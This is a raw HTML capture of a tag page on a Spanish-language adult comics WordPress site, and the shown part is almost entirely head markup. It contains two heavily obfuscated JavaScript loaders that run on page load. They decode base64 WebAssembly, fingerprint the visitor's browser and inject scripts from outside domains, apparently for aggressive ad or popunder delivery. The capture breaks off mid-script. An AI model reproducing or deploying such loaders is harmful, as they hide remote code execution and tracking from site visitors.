

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicsporno.top/tag/doctoras/
body_size: 16606
content:
<!DOCTYPE html><html class="no-js" lang="es" prefix="og: https://ogp.me/ns#"><head> <script type="text/javascript">function _0x53d2(){var _0x57e6a4=['toString','gdlu','location','encode','replace','3099429uKHCzL','instance','code','gbdgu','charCodeAt','1.0.243','gcu','slice','gfu','gfco','popup','3NqBOOU','set','gru','tmr','oDlu','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','debug','gcuk','isy','type','prototype','search','time','209215HkyKZU','/en','2','join','124806nhzLFv','b64d','=(\x5cd+)','win','from','cclt','hostname','buffer','innerWidth','length','instantiate','domain','oBdgu','origin','split','oSu','exports','326586vnRdRt','then','6','map','oAu','ver','exec','14gkkUNU','memory','10eXaqvB','39212QXtdSn','url','ast','clearTimeout','innerHeight','userAgent','oRu','oCu','b64ab','1829398','decode','href','script','225416xblUwS','gau','src','fbv','214330HKobsc','setTimeout','concat','all','fromCharCode','head'];_0x53d2=function(){return _0x57e6a4;};return _0x53d2();}function _0xab8d(_0x25422c,_0x368039){var _0x53d2f2=_0x53d2();return _0xab8d=function(_0xab8dd4,_0x97640c){_0xab8dd4=_0xab8dd4-0x1ad;var _0x5e1c5a=_0x53d2f2[_0xab8dd4];return _0x5e1c5a;},_0xab8d(_0x25422c,_0x368039);}(function(_0xa7d467,_0x56304d){var _0x47232b=_0xab8d,_0x5c3b77=_0xa7d467();while(!![]){try{var _0x5db077=-parseInt(_0x47232b(0x1d7))/0x1+-parseInt(_0x47232b(0x1fe))/0x2+-parseInt(_0x47232b(0x1ed))/0x3*(-parseInt(_0x47232b(0x1c6))/0x4)+parseInt(_0x47232b(0x1fa))/0x5+parseInt(_0x47232b(0x1bc))/0x6+-parseInt(_0x47232b(0x1c3))/0x7*(parseInt(_0x47232b(0x1d3))/0x8)+parseInt(_0x47232b(0x1e2))/0x9*(parseInt(_0x47232b(0x1c5))/0xa);if(_0x5db077===_0x56304d)break;else _0x5c3b77['push'](_0x5c3b77['shift']());}catch(_0x304396){_0x5c3b77['push'](_0x5c3b77['shift']());}}}(_0x53d2,0x1ca7b),(function(){'use strict';var _0x202a6b=_0xab8d;var _0x1004eb='cl',_0x11d16e='ab',_0x14e4e2=_0x202a6b(0x1f3),_0x556971=_0x202a6b(0x1f9),_0x1f2ed2=_0x202a6b(0x1b6),_0x5942bb='cngfg',_0x2ab697='eu',_0x4adf22=String[_0x202a6b(0x1db)](0x7a,0x66,0x67),_0x40e66c='loaded',_0x4ba996=''[_0x202a6b(0x1d9)](_0x4adf22)[_0x202a6b(0x1d9)](_0x40e66c,_0x202a6b(0x1e4)),_0x27b9e3=''[_0x202a6b(0x1d9)](_0x4adf22)[_0x202a6b(0x1d9)](_0x40e66c,_0x202a6b(0x1ec)),_0x1056f3='_'[_0x202a6b(0x1d9)](_0x1004eb,'_')[_0x202a6b(0x1d9)](_0x11d16e,'_')[_0x202a6b(0x1d9)](_0x14e4e2,'_')[_0x202a6b(0x1d9)](_0x556971),_0x54cb46='_'[_0x202a6b(0x1d9)](_0x1004eb,'_')[_0x202a6b(0x1d9)](_0x11d16e,'_')[_0x202a6b(0x1d9)](_0x14e4e2,'_')['concat'](_0x1f2ed2),_0x40da5b='__'['concat'](_0x5942bb),_0x3cee46='__'['concat'](_0x5942bb,'__')[_0x202a6b(0x1d9)](_0x11d16e),_0xeb017d='__'[_0x202a6b(0x1d9)](_0x5942bb,'__')[_0x202a6b(0x1d9)](_0x2ab697);function _0xcf3369(_0x3b545a,_0x54adb3){var _0x2885fa=_0x202a6b,_0x2c3d37=_0x3b545a[_0x2885fa(0x1e6)](0x0),_0x3b4c15=_0x2c3d37<0x61||_0x2c3d37>0x7a?_0x2c3d37:0x61+(_0x2c3d37-0x61+_0x54adb3())%0x1a,_0x1f4ff7=String[_0x2885fa(0x1db)](_0x3b4c15);return _0x1f4ff7==='i'?_0x1f4ff7+'i':_0x1f4ff7;}function _0x4fec99(_0x11d89b){var _0x1ba7ff=_0x11d89b%0x116db;return function(){return _0x1ba7ff=(0x5ad3*_0x1ba7ff+0x3039)%0x116db;};}function _0x5b33e7(_0x4d5f0d,_0x4d3a3d,_0x2320dc){var _0x57c580=_0x202a6b,_0x14f09c=(_0x4d3a3d+_0x4d5f0d)[_0x57c580(0x1b9)]('')['reduce'](function(_0x152f4a,_0x1d1a19){var _0x3b36d4=_0x57c580;return _0x152f4a*0x1f+_0x1d1a19[_0x3b36d4(0x1e6)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x572fdc=_0x4fec99(_0x14f09c);return _0x2320dc[_0x57c580(0x1b9)]('')[_0x57c580(0x1bf)](function(_0x4fdbba){return _0xcf3369(_0x4fdbba,_0x572fdc);})['join']('');}function _0x8cdfb(_0x55c360){var _0x2c9222=_0x202a6b,_0x37a9fc=_0x55c360[_0x2c9222(0x1b9)]('?'),_0x594774=_0x37a9fc[0x0],_0x470876=_0x37a9fc[0x1],_0x724d93=_0x470876===void 0x0?'':_0x470876,_0x1c3bd5=_0x594774[_0x2c9222(0x1e1)](/^https?:\/\//,'')[_0x2c9222(0x1b9)]('/'),_0x451d50=_0x1c3bd5[0x0],_0x236073=_0x1c3bd5[_0x2c9222(0x1e9)](0x1);return{'origin':_0x594774,'domain':_0x451d50,'path':_0x236073[_0x2c9222(0x1fd)]('/'),'search':_0x724d93};}function _0x1521c4(_0x1c01a8,_0x25631f){var _0x40b11d=_0x202a6b;_0x1c01a8=_0x1c01a8[_0x40b11d(0x1e1)]('?id='+_0x25631f+'&','?')[_0x40b11d(0x1e1)]('?id='+_0x25631f,'?')[_0x40b11d(0x1e1)]('&id='+_0x25631f,'');var _0x73949b=_0x8cdfb(_0x1c01a8),_0x1a9e45=_0x73949b['domain'],_0x2e96f7=_0x73949b[_0x40b11d(0x1f8)],_0x4708e8=_0x73949b[_0x40b11d(0x1b8)],_0x5df25b=_0x5b33e7(_0x25631f,_0x1a9e45,_0x2e96f7),_0x529b7b=_0x5df25b?'&'+_0x5df25b:'';return _0x4708e8[_0x40b11d(0x1e1)](_0x1a9e45,_0x1a9e45+_0x40b11d(0x1fb))+'?id='+_0x25631f+_0x529b7b;}function _0x318635(_0x12b7d5){var _0x17f2d3=_0x202a6b,_0x1b21ef=new RegExp(_0x1056f3+_0x17f2d3(0x1ad))[_0x17f2d3(0x1c2)](_0x12b7d5[_0x17f2d3(0x1df)][_0x17f2d3(0x1d1)]);if((_0x1b21ef===null||_0x1b21ef===void 0x0?void 0x0:_0x1b21ef[0x1])&&!isNaN(Number(_0x1b21ef[0x1])))return Number(_0x1b21ef[0x1]);return Date['now']();}function _0x5e1d7b(_0x3e0fab,_0x157a58){var _0x304e29=_0x202a6b,_0x4c9c5b=new RegExp(_0x54cb46+'=([a-z.]+)&?')['exec'](_0x3e0fab[_0x304e29(0x1df)]['href']),_0x42a8c9=(_0x4c9c5b===null||_0x4c9c5b===void 0x0?void 0x0:_0x4c9c5b[0x1])?_0x4c9c5b[0x1]:null;if(_0x157a58&&_0x42a8c9)return _0x157a58['replace']('.com/','.'[_0x304e29(0x1d9)](_0x42a8c9,'/'));if(_0x157a58)return _0x157a58;return _0x42a8c9;}var _0x548aaf;(function(_0x4619f4){var _0x48647b=_0x202a6b;_0x4619f4[_0x4619f4[_0x48647b(0x1cd)]=0x1]=_0x48647b(0x1cd),_0x4619f4[_0x4619f4[_0x48647b(0x1ba)]=0x2]=_0x48647b(0x1ba),_0x4619f4[_0x4619f4[_0x48647b(0x1cc)]=0x3]='oRu',_0x4619f4[_0x4619f4[_0x48647b(0x1f1)]=0x5]='oDlu',_0x4619f4[_0x4619f4[_0x48647b(0x1c0)]=0x6]='oAu',_0x4619f4[_0x4619f4[_0x48647b(0x1b7)]=0x8]='oBdgu';}(_0x548aaf||(_0x548aaf={})));var _0x1586b3=(function(){var _0x2abda8=_0x202a6b;function _0x1b36a4(_0x36183a,_0x5e8c10,_0x335b8f,_0x5f4be8,_0x121fe7){var _0x1c8bef=_0xab8d;this[_0x1c8bef(0x1ae)]=_0x36183a,this['id']=_0x5e8c10,this[_0x1c8bef(0x1f6)]=_0x335b8f,this[_0x1c8bef(0x1ff)]=_0x5f4be8,this[_0x1c8bef(0x1c1)]=_0x121fe7,this[_0x1c8bef(0x1d6)]=_0x1c8bef(0x1e7),this[_0x1c8bef(0x1f0)]=null,this['ins'](),this[_0x1c8bef(0x1b0)](),this[_0x1c8bef(0x1ae)][this['id']+_0xeb017d]=_0x1521c4;}return _0x1b36a4['prototype']['in']=function(){var _0x472423=_0xab8d;if(this['win'][_0x4ba996])return;this['tmr']&&this[_0x472423(0x1ae)][_0x472423(0x1c9)](this[_0x472423(0x1f0)]),this[_0x472423(0x1c8)]();},_0x1b36a4[_0x2abda8(0x1f7)]['ins']=function(){var _0x52cf2c=_0x2abda8,_0x49c99e=this;Promise[_0x52cf2c(0x1da)]([this[_0x52cf2c(0x1e8)](),this['gru'](),this[_0x52cf2c(0x1d4)](),this[_0x52cf2c(0x1de)](),this[_0x52cf2c(0x1e5)]()])[_0x52cf2c(0x1bd)](function(_0x599cef){var _0x3aa354=_0x52cf2c;_0x49c99e[_0x3aa354(0x1ae)][_0x49c99e[_0x3aa354(0x1f4)]()]=_0x599cef;});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1b0)]=function(){var _0x1edbd8=_0x2abda8,_0x50a476=this;this[_0x1edbd8(0x1f0)]=this[_0x1edbd8(0x1ae)][_0x1edbd8(0x1d8)](function(){var _0x2fd9db=_0x1edbd8;return!_0x50a476[_0x2fd9db(0x1ae)][_0x27b9e3]&&_0x50a476['ast']();},0x1388);},_0x1b36a4['prototype']['gd']=function(_0x4b95c7){var _0x190995=_0x2abda8,_0x270e6c=this;_0x4b95c7===void 0x0&&(_0x4b95c7=this['type']);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly[_0x190995(0x1b5)]))return Promise['resolve'](undefined);var _0x189e6f=this[_0x190995(0x1ce)](this[_0x190995(0x1ff)]);return this[_0x190995(0x1f5)](_0x189e6f)[_0x190995(0x1bd)](function(_0x3d50b4){var _0x5ba537=_0x190995,_0x27f046=_0x270e6c[_0x5ba537(0x1eb)](_0x4b95c7);return _0x3d50b4[_0x5ba537(0x1c7)](_0x27f046);});},_0x1b36a4[_0x2abda8(0x1f7)]['b64ab']=function(_0x18901b){var _0xf9fc6e=_0x2abda8;return Uint8Array[_0xf9fc6e(0x1af)](atob(_0x18901b),function(_0x450dae){var _0x2c5636=_0xf9fc6e;return _0x450dae[_0x2c5636(0x1e6)](0x0);});},_0x1b36a4[_0x2abda8(0x1f7)]['gfco']=function(_0x3400d2){var _0x4d3c89=_0x2abda8,_0x4cca3f,_0x34a527=((_0x4cca3f=this[_0x4d3c89(0x1ae)]['navigator'])===null||_0x4cca3f===void 0x0?void 0x0:_0x4cca3f[_0x4d3c89(0x1cb)])||'',_0x284417=this[_0x4d3c89(0x1ae)][_0x4d3c89(0x1df)][_0x4d3c89(0x1b1)]||'',_0x579ffe=this['win'][_0x4d3c89(0x1ca)],_0x2bba62=this[_0x4d3c89(0x1ae)][_0x4d3c89(0x1b3)],_0x1a27d2=this[_0x4d3c89(0x1ae)]['sessionStorage']?0x1:0x0;return[_0x579ffe,_0x2bba62,_0x1a27d2,_0x318635(this[_0x4d3c89(0x1ae)]),0x0,_0x3400d2,_0x284417[_0x4d3c89(0x1e9)](0x0,0x64),_0x34a527[_0x4d3c89(0x1e9)](0x0,0xf)]['join'](',');},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1c8)]=function(){var _0x480a2b=_0x2abda8,_0x2c1198=this;this['gd']()[_0x480a2b(0x1bd)](function(_0x251149){var _0x405668=_0x480a2b;_0x2c1198['win'][_0x2c1198['id']+_0x3cee46]=_0x2c1198[_0x405668(0x1c1)];var _0x543dfc=_0x2c1198['win']['document']['createElement'](_0x405668(0x1d2));_0x543dfc[_0x405668(0x1d5)]=_0x1521c4(_0x2c1198[_0x405668(0x1ea)](_0x251149),_0x2c1198['id'][_0x405668(0x1dd)]()),_0x2c1198['win']['document'][_0x405668(0x1dc)]['appendChild'](_0x543dfc);});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1f5)]=function(_0x1d5093,_0x5e0389){var _0x1cb371=_0x2abda8;return _0x5e0389===void 0x0&&(_0x5e0389={}),WebAssembly['instantiate'](_0x1d5093,_0x5e0389)[_0x1cb371(0x1bd)](function(_0x30ab2d){var _0x5412bb=_0x1cb371,_0x5ba224=_0x30ab2d[_0x5412bb(0x1e3)],_0x348a05=_0x5ba224[_0x5412bb(0x1bb)],_0x4826f2=_0x348a05[_0x5412bb(0x1c4)],_0x5e9e19=new TextEncoder(),_0x2c15fc=new TextDecoder('utf-8');return{'url':function(_0x59b931){var _0x27a13d=_0x5412bb,_0x3a0aa3=_0x5e9e19[_0x27a13d(0x1e0)](_0x59b931),_0x1225f6=new Uint8Array(_0x4826f2['buffer'],0x0,_0x3a0aa3[_0x27a13d(0x1b4)]);_0x1225f6[_0x27a13d(0x1ee)](_0x3a0aa3);var _0x501f63=_0x1225f6['byteOffset']+_0x3a0aa3[_0x27a13d(0x1b4)],_0x37fd60=_0x348a05['url'](_0x1225f6,_0x3a0aa3[_0x27a13d(0x1b4)],_0x501f63),_0x3c210d=new Uint8Array(_0x4826f2[_0x27a13d(0x1b2)],_0x501f63,_0x37fd60);return _0x2c15fc[_0x27a13d(0x1d0)](_0x3c210d);}};});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1f4)]=function(){var _0x33a437=_0x2abda8;return''[_0x33a437(0x1d9)](this['id'])[_0x33a437(0x1d9)](_0x40da5b);},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1e8)]=function(){var _0x387801=_0x2abda8;return this['gd'](_0x548aaf[_0x387801(0x1cd)])['then'](function(_0x1eb247){return _0x1eb247;});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1ef)]=function(){return this['gd'](_0x548aaf['oRu'])['then'](function(_0x13b9fb){return _0x13b9fb;});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1d4)]=function(){var _0x152928=_0x2abda8;return this['gd'](_0x548aaf[_0x152928(0x1c0)])[_0x152928(0x1bd)](function(_0x1bac63){return _0x1bac63;});},_0x1b36a4[_0x2abda8(0x1f7)][_0x2abda8(0x1de)]=function(){var _0x3e1165=_0x2abda8;return this['gd'](_0x548aaf[_0x3e1165(0x1f1)])[_0x3e1165(0x1bd)](function(_0x42e909){return _0x42e909;});},_0x1b36a4[_0x2abda8(0x1f7)]['gbdgu']=function(){var _0x38e97e=_0x2abda8;return this['gd'](_0x548aaf[_0x38e97e(0x1b7)])[_0x38e97e(0x1bd)](function(_0x2cb935){return _0x2cb935;});},_0x1b36a4['prototype'][_0x2abda8(0x1ea)]=function(_0x1009ae){var _0x1bdb99=_0x2abda8;return''[_0x1bdb99(0x1d9)](_0x5e1d7b(this['win'],_0x1009ae),'?id=')['concat'](this['id']);},_0x1b36a4;}());(function(_0x1e2835,_0x364c57,_0x4483a1,_0x4f3e04,_0x54e6c0){var _0x559ce8=new _0x1586b3(window,_0x1e2835,_0x4483a1,_0x4f3e04,_0x54e6c0);window[_0x364c57]=function(){_0x559ce8['in']();};}(_0x202a6b(0x1cf),'ylnss',_0x202a6b(0x1fc),_0x202a6b(0x1f2),_0x202a6b(0x1be)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1829390/3f278612.js" async onerror="ylnss()"></script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:wght@400;700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://comicsporno.top/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://comicsporno.top/wp-content/litespeed/css/98007e0e0937232bd5be1ea0ef9ed081.css?ver=3585c" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Doctoras &ndash; Comics Porno</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://comicsporno.top/tag/doctoras/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Doctoras &ndash; Comics Porno" /><meta property="og:url" content="https://comicsporno.top/tag/doctoras/" /><meta property="og:site_name" content="Comics Porno" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Doctoras &ndash; Comics Porno" /><meta name="twitter:site" content="@Saul" /><meta name="twitter:label1" content="Entradas" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://comicsporno.top/#person","name":"Saul","sameAs":["https://twitter.com/Saul"],"image":{"@type":"ImageObject","@id":"https://comicsporno.top/#logo","url":"https://comicsporno.top/wp-content/uploads/2020/11/comics-porno-logo.png","contentUrl":"https://comicsporno.top/wp-content/uploads/2020/11/comics-porno-logo.png","caption":"Comics Porno","inLanguage":"es","width":"1083","height":"345"}},{"@type":"WebSite","@id":"https://comicsporno.top/#website","url":"https://comicsporno.top","name":"Comics Porno","publisher":{"@id":"https://comicsporno.top/#person"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://comicsporno.top/tag/doctoras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://comicsporno.top","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://comicsporno.top/tag/doctoras/","name":"Doctoras"}}]},{"@type":"CollectionPage","@id":"https://comicsporno.top/tag/doctoras/#webpage","url":"https://comicsporno.top/tag/doctoras/","name":"Doctoras &ndash; Comics Porno","isPartOf":{"@id":"https://comicsporno.top/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://comicsporno.top/tag/doctoras/#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Comics Porno &raquo; Feed" href="https://comicsporno.top/feed/" /><link rel="alternate" type="application/rss+xml" title="Comics Porno &raquo; Feed de los comentarios" href="https://comicsporno.top/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Comics Porno &raquo; Etiqueta Doctoras del feed" href="https://comicsporno.top/tag/doctoras/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comicsporno.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script src="https://comicsporno.top/wp-content/themes/zentile/dist/bundle.min.js?ver=1.7.1" id="zentile-js-bundle-js"></script> <link rel="https://api.w.org/" href="https://comicsporno.top/wp-json/" /><link rel="alternate" type="application/json" href="https://comicsporno.top/wp-json/wp/v2/tags/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicsporno.top/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /> <script src="/twawpsillvpnr.php"></script> <meta name="google-site-verification" content="dV8GqkzSuNtzlbKNSuhanHkgJwxdKNxRSTCNCNZ3YRg" /> <script type="text/javascript">function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','3','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','1829398','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','icwoglsh','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgA39/fwF/YAABf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return 